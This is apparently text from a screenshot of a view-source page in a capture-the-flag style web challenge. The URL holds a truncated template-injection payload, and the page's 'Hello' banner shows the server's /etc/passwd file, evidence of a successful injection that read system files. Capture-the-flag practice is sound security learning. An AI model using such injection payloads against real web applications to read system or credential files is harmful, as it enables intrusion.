 view-source:http://cybersecweek.ua.pt:2003/display?payload=%7B%7Brange.constructor(
5 <meta charset="UTF-8">
6 <meta name="viewport" content="width=device-width, initial-scale=1">
7 <link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
8 <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
9 <style>
10 body,h1 {font-family: "Raleway", sans-serif}
11 body, html {height: 100%}
12 .bgimg {
13 background-image: url('https://www.ff.ulisboa.pt/wp-content/uploads/2021/07/sunset_skin_summit_2021.png'
14 min-height: 100%;
15 background-position: center;
16 background-size: cover;
17 }
18 </style>
19 <body>
20 <div class="bgimg w3-display-container w3-animate-opacity w3-text-white">
21 <div class="w3-display-topleft w3-padding-large w3-xlarge">
22 Username
23 </div>
24 <div class="w3-display-middle">
25 <h1>Hello root:x:0:0:root:/root:/bin/bash
26 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
27 bin:x:2:2:bin:/bin:/usr/sbin/nologin
28 sys:x:3:3:sys:/dev:/usr/sbin/nologin
29 sync:x:4:65534:sync:/bin:/bin/sync
30 games:x:5:60:games:/usr/games:/usr/sbin/nologin
31 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
32 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
33 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
34 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
35 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
36 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
37 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
38 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
39 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
40 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
41 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
42 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
43 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
44 node:x:1000:1000::/home/node:/bin/bash